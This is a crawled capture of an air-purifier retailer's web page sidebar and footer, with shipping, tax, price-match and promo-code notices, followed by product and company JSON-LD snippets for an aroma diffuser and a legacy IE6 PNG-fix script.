        <td class="rightcontainer"><div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_614281148">
<div class="space margin"><div  class="space pagepricesetnotice" id="pageelement_1182">
<span>Note:</span> All prices in US Dollars</div>
</div>
<div class="space border">
<div class="title">Cart
</div>
<div class="content">
<div  class="space pagecart small" id="pageelement_518"><table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"></td>
</tr>
</table>
</div><div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="space pagetext" id="pageelement_575166410">
<div class="panel"><br>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<img alt="" src="/files/4281506/uploaded/paypal.jpg" style="width: 90px; height: 28px;"><br>
<div>&nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<img src="/files/4281506/uploaded/images.jpg" style="font-family: Arial; background-color: transparent; " width="140">&nbsp;<br>
<br>
&nbsp; &nbsp; &nbsp; &nbsp; <b>&nbsp;Same as cash installment<br>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; options<br>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; available with PayPal</b><br>
<br>
<div>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <a href="https://verify.authorize.net/anetseal/?pid=f82243de-9ee2-427e-b218-d0c1e4b2d1eb&amp;rurl=http%3A//www.airpurifiersandcleaners.com/"><img alt="" src="/files/4281506/uploaded/authorize-net-seal.png" style="width: 109px; height: 93px;"></a></div>
<br>
&nbsp; &nbsp; &nbsp;&nbsp;<a href="https://www.airpurifiersandcleaners.com/use-fsa-hsa-card-for-purchase"><img alt="" src="/files/4281506/uploaded/fsa-card-accepted.png" style="width: 165px; height: 62px;"></a><br>
&nbsp; &nbsp; &nbsp;&nbsp;</div>
<br>
</div>
</div>
<div class="space pagetext" id="pageelement_612339396">
<div class="panel"><br>
<div style="text-align: center;"><strong style="color: rgb(51, 51, 51); font-family: Arial; background-color: rgb(255, 255, 255);"><span style="font-family: arial, helvetica, sans-serif;"><font size="3" style="font-size: 16px;">We're a GSA Contractor!<br>
Click to View Products</font></span></strong><br style="color: rgb(51, 51, 51); font-family: Arial; font-size: 13px; background-color: rgb(255, 255, 255);">
<br>
<a href="https://www.gsaadvantage.gov/advantage/ws/search/advantage_search?q=0:047QSWA19D007Q&amp;db=0&amp;searchType=1"><img alt="" src="https://www.crexendo.com/files/4281506/uploaded/gsa-logo.PNG" style="border: none; vertical-align: bottom; display: inline; color: rgb(51, 51, 51); font-family: Arial; font-size: 13px; background-color: rgb(255, 255, 255); width: 207px; height: 69px;"></a></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><span style="font-size:14px;"><em><strong><span style="font-family:arial,helvetica,sans-serif;">NDAA / 889 Form<br>
AVAILABLE ON REQUEST</span></strong></em></span></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><strong style="font-family: arial, helvetica, sans-serif; font-size: 14px;"><em><a href="https://www.airpurifiersandcleaners.com/contact">MESSAGE US HERE</a></em></strong><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;"><b style="font-size: 16px;"><i>&nbsp;</i></b></span></span></div>
<div style="text-align: center;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><b style="font-size: 16px;"><i><br></i></b></span></span></div><div style="text-align: center;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><b style="font-size: 16px;"><i>Free Continental U.S. Shipping</i></b></span></span></div>
<div style="text-align: center;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><font style="font-size: 16px;"><b><i>On Most Purchases</i></b></font></span></span></div>
<div style="text-align: center;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><font style="font-size: 16px;"><b><i>&nbsp;Over $40<br>
(some restrictions</i></b></font></span></span></div>
<div style="text-align: center;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><font style="font-size: 16px;"><b><i>apply &amp; flat rate</i></b></font></span></span></div>
<div style="text-align: center;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><font style="font-size: 16px;"><b><i>shipping is charged)<br>
<br>
Alaska &amp; Hawaii Orders<br>
Call for Shipping Quote<br>
and to Place Order</i></b></font></span></span></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><font style="font-size: 16px;"><b><i><span style="background-color:#66ff99;">Customer Service Team:</span></i></b></font></span></span></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><i style=""><b style=""><font style="font-size: 16px;">Our team is available<br>
by phone&nbsp;9am-5pm CST<br>
Monday - Friday&nbsp;with<br>
24 Hour Voicemail</font></b></i></span></span></div>
<div style="text-align: center;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><i style=""><b style=""><font style="font-size: 16px;">&nbsp;for&nbsp;After Hours and Weekends</font></b></i></span></span></div>
<div style="text-align: center;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><i style=""><b style=""><font style="font-size: 16px;">Call Toll-Free&nbsp;</font></b></i></span></span></div>
<div style="text-align: center;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><i style=""><b style=""><font style="font-size: 16px;">1-800-701-2513</font></b></i></span></span></div>
<div style="text-align: center;"></div>
</div>
</div>
<div class="space pagetext" id="pageelement_577554652">
<div class="panel"><p style="text-align: center;"><b style="font-family: helvetica;"><font size="4" style="font-size: 18px;">No Sales Tax</font></b></p>
<p style="text-align: center;"><b style="font-family: helvetica;"><font style="font-size: 18px;">We Pay it&nbsp;</font></b><b style="font-family: helvetica;"><font style="font-size: 18px;">For You!</font></b></p>
<p style="text-align: center;"><font size="1" style="font-family: helvetica; font-size: 10px;"><b style="">*except for a few products shipping to CA,&nbsp;</b></font><b style="font-family: helvetica; font-size: 10px;">NY and AL*&nbsp;</b><br>
<font style="font-family: helvetica; font-size: 10px;"><b>If you&nbsp;</b></font><b style="font-family: helvetica; font-size: 10px;">have tax reseller certificate,&nbsp;</b><b style="font-family: helvetica; font-size: 10px;">email to&nbsp;</b><br>
<b style="font-family: helvetica; font-size: 10px;">support@airpurifiersandcleaners.com&nbsp;</b><br>
<b style="font-family: helvetica; font-size: 10px;">We will contact to discuss!</b></p>
</div>
</div>
<div class="space pagetext" id="pageelement_612282516">
<div class="panel"><div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><img alt="" src="/files/4281506/uploaded/new-year-2026.png" style="width: 200px; height: 195px;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><font style="font-family: arial, helvetica, sans-serif;"><span style="font-size: 18px;"><b><i><br></i></b></span></font></div><div style="text-align: center;"><font style="font-family: arial, helvetica, sans-serif;"><span style="font-size: 18px;"><b><i>NEW YEAR</i></b></span></font></div>
<div style="text-align: center;"><b style="font-size: 18px; font-family: arial, helvetica, sans-serif;"><i>SAVINGS</i></b></div>
<div style="text-align: center;"><font style="font-family: arial, helvetica, sans-serif;"><span style="font-size: 18px;"><b><i>ARE</i></b></span></font></div>
<div style="text-align: center;"><font style="font-family: arial, helvetica, sans-serif;"><span style="font-size: 18px;"><b><i>HERE</i></b></span></font><b style="font-size: 18px; font-family: arial, helvetica, sans-serif;"><i>!</i></b></div>
<div></div>
<div style="text-align: center;"><em style="font-size: 18px; font-family: arial, helvetica, sans-serif;"><strong><span style="font-size:20px;"><span style="font-size:18px;">3 WAYS TO&nbsp;</span></span></strong></em></div>
<div style="text-align: center;"><em style="font-size: 18px; font-family: arial, helvetica, sans-serif;"><strong><span style="font-size:20px;"><span style="font-size:18px;">SAVE:<br>
USE&nbsp;</span></span></strong></em><em style="font-size: 18px; font-family: arial, helvetica, sans-serif;"><strong><span style="font-size:20px;"><span style="font-size:18px;">CODES</span></span></strong></em></div>
<div style="text-align: center;"><em style="font-size: 18px; font-family: arial, helvetica, sans-serif;"><strong><span style="font-size:20px;"><span style="font-size:18px;">ON&nbsp;PRODUCT&nbsp;<br>
PAGES,</span></span></strong></em></div>
<div style="text-align: center;"><span style="font-size:18px;"><em style="font-size: 18px; font-family: arial, helvetica, sans-serif;"><strong>USE CODE</strong></em></span></div>
<div style="text-align: center;"><em><strong><span style="font-size:22px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="background-color:#00ff00;">NEWYEAR26</span></span></span></strong></em></div>
<div style="text-align: center;"><span style="font-size:18px;"><em style="font-size: 18px; font-family: arial, helvetica, sans-serif;"><strong>for 10% OFF&nbsp;</strong></em></span></div>
<div style="text-align: center;"><em style="font-size: 18px; font-family: arial, helvetica, sans-serif;"><strong>OR&nbsp;</strong></em></div>
<div style="text-align: center;"><span style="font-size:18px;"><em style="font-size: 18px; font-family: arial, helvetica, sans-serif;"><strong>USE&nbsp;</strong></em></span><em style="font-size: 18px; font-family: arial, helvetica, sans-serif;"><strong>CODE&nbsp;</strong></em></div>
<div style="text-align: center;"><em style="font-family: arial, helvetica, sans-serif;"><strong style=""><span style="background-color: rgb(0, 255, 0);"><font size="5" style="font-size: 24px;">SAVE5NOW&nbsp;</font></span></strong></em></div>
<div style="text-align: center;"><span style="font-size:18px;"><em style="font-size: 18px; font-family: arial, helvetica, sans-serif;"><strong>FOR 5%</strong></em></span></div>
<div style="text-align: center;"><span style="font-size:18px;"><em style="font-size: 18px; font-family: arial, helvetica, sans-serif;"><strong>OFF&nbsp;</strong></em></span></div>
<div style="text-align: center;"><em style="font-family: arial, helvetica, sans-serif;"><strong style=""><font size="3" style="font-size: 16px;">*some items restricted</font></strong></em></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><span style="font-size:14px;"><font style="font-family: arial, helvetica, sans-serif;"><strong style="font-size: 14px;">PLEASE CALL&nbsp;</strong></font></span></div>
<div style="text-align: center;"><span style="font-size:14px;"><font style="font-family: arial, helvetica, sans-serif;"><strong style="font-size: 14px;">1-800-701-2513 OR<br>
<em><a href="https://www.airpurifiersandcleaners.com/contact">MESSAGE US HERE</a></em></strong></font></span><br>
<strong style="font-family: arial, helvetica, sans-serif; font-size: 14px;">WITH ANY QUESTIONS</strong></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
</div>
</div>
<div class="space pagetext" id="pageelement_610773822">
<div class="panel"><div style="text-align: center;"><span style="font-size:20px;"><strong><em><span style="font-family:arial,helvetica,sans-serif;">THINK YOU FOUND<br>
A LOWER PRICE?<br>
<span style="background-color:#ffff00;">WE'LL MEET IT<br>
OR BEAT IT*</span><br><span style="font-size:10px;">*Can Choose Price Match or<br>
Promotional Code, Not Both.<br>
Occasionally Cannot Match<br>
Volume Sellers such as Costco.<br>No&nbsp;</span></span></em></strong></span><strong style="font-size: 20px;"><em><span style="font-family:arial,helvetica,sans-serif;"><span style="font-size:10px;">Retro-Active Price Matching After 30 Days From Purchase*</span></span></em></strong></div>
<div style="text-align: center;"><div style="color: rgb(51, 51, 51); font-family: Arial; font-size: 13px; background-color: rgb(255, 255, 255);"><br></div></div>
</div>
</div>
<div class="space pagetext" id="pageelement_631939470">
<div class="panel"><img alt="" src="/files/4281506/uploaded/BBB-LOGO1.png" style="width: 200px; height: 155px;"><br>
</div>
</div>
<div class="space pagetext" id="pageelement_610020630">
<div class="panel"><div style="text-align: center;"><br>
<span style="font-size:20px;"><span style="font-family: arial, helvetica, sans-serif;"><strong>Need Financing?<br>
We&#39;ve Got You Covered.</strong></span></span><br>
<br>
<a href="http://www.airpurifiersandcleaners.com/easy-financing"><img alt="" src="/files/4281506/uploaded/qsp1.JPG" style="width: 200px; height: 60px;"></a></div>
</div>
</div>
<div class="space pageimage" id="pageelement_576882384">
<div><table class="center">
<tr>
<td>
<img class="dynamicimage" src="/account/images/image.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;picture.width.max=140&amp;picture.image.url=%2Ffiles%2F4281506%2Fuploaded%2FINVISUSProtectLogo.jpeg&amp;cache=1768599562523"></td>
</tr>
</table>
</div>
<div style="clear:both;"></div>
</div>
</div>
</div>
</div>
</div>
</td>
    </tr>
    <tr>
        <td colspan="3" class="bottomcontainer"><div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_614281150">
<div class="space margin"><div  class="pagepagelist" id="pageelement_6544723"><div id="list_6544723"><div class="panel" style="text-align:center;"><a class="link" href="/">Home</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/about">About Us</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/contact">Contact Us</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/privacy-policy">Privacy Policy</a></div>
</div></div><div class="space pagetext" id="pageelement_1184">
<div class="panel"><center>
	Copyright &copy; AirPurifiersandCleaners.com All Rights Reserved<br>
	Email: support@airpurifiersandcleaners.com&nbsp;</center>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
    </tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://api.reviews.co.uk/json-ld/product/richsnippet?store=airpurifiersandcleaners.com&sku=L-037&data=true&mpn=
body_size: 149
content:
{
	"@context" : "http://schema.org",
	"@type" : "Product"

  			
		    ,"name" : "Stadler Form Lucy Aroma Diffuser",
		"image" : "http://www.airpurifiersandcleaners.com/files/4281506/uploaded/stadler-form-lucy-aroma-diffuser.png",
				"sku" : "L-037"
		    
}


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://api.reviews.io/json-ld/company/snippet?store=airpurifiersandcleaners.com&url=https://www.airpurifiersandcleaners.com/stadler-form-lucy-aroma-diffuser
body_size: 175
content:
{

	"@context" : "http://schema.org",
	"@type" :"WebPage",
	"publisher": {
		"@type" : "Organization",
		"image" : "",
		"name" : "AirPurifiersandCleaners.com"

					,"address":{
			"@type":"PostalAddress",
			"streetAddress":"2014 Fairview Ave,\nApt 3202,\nSeattle",
			"addressLocality":"Washington",
			"postalcode":"98121"
		}
		
			}

}


--- FILE ---
content_type: application/x-javascript
request_url: https://www.airpurifiersandcleaners.com/account/js/ie6.js
body_size: 602
content:
if(navigator.appVersion.indexOf("MSIE 6.0") > -1)
{
	window.attachEvent("onload", fixPNG);
}

function fixPNG()
{
	var elements = document.getElementsByTagName("img");

	for(var i = 0; i < elements.length; i++)
	{
		var element = elements[i];
		element.style.visibility = "hidden";
		
		//if(element.className.indexOf('png') >= 0 && element.tagName == 'IMG')
		{
			fixSinglePNG(element);
		}
		//else if(element.className.indexOf('png') >= 0)
		{
		//	fixBackgroundPNG(element);
		}
	}
}

function fixSinglePNG(element) 
{
	if(element)
	{
		var width = element.width;
		var height = element.height;
		var source = element.src;
		
		element.src = '/server/images/spacer.gif?version=1';
		element.width = width;
		element.height = height;
		element.style.filter = "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + source + "', sizingMethod='image', enabled='true')";
		element.style.visibility = 'visible';
	}
}

function fixBackgroundPNG(element) 
{
	if(element)
	{
		var bg = element.currentStyle.backgroundImage;
		var img = bg.substring(5,bg.length-2);
		var position = element.style.backgroundPosition;
		
		element.style.filter = "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='"+img+"', sizingMethod='scale')";
		element.style.backgroundImage = "url('/server/images/spacer.gif?version=1')";
		element.style.backgroundPosition = position; // reapply
		element.style.visibility = 'visible';
	}
}